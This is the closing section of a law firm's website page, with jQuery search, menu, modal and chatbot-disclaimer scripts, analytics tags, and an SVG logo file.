                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/business-is-not-as-usual-may-2020-mcgee-lomot-zimmerman",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1ffca13cacf41a',t:'MTc2OTA5NDcxNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5105/logo-sticky.svg
body_size: 2528
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"/></g><g><g><path fill="#000" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"/></g><g><path fill="#000" d="M258.102 17.312h6.791v3.267h-6.79z"/></g><g><path fill="#000" d="M258.102 22.667h6.791v18.87h-6.79z"/></g><g><path fill="#000" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"/></g><g><path fill="#000" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"/></g><g><path fill="#000" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"/></g><g><path fill="#000" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"/></g><g><path fill="#000" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"/></g><g><path fill="#000" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"/></g><g><path fill="#000" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"/></g><g><path fill="#000" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"/></g><g><g><path fill="#000" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"/></g><g><path fill="#000" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"/></g><g><path fill="#000" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"/></g><g><path fill="#000" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"/></g><g><path fill="#000" d="M185.392 43.52h6.79v24.244h-6.79z"/></g><g><path fill="#000" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"/></g><g><path fill="#000" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"/></g></g></g><g><g><path fill="#FFF" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"/></g><g><path fill="#FFF" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"/></g></g></g></g></g></svg>
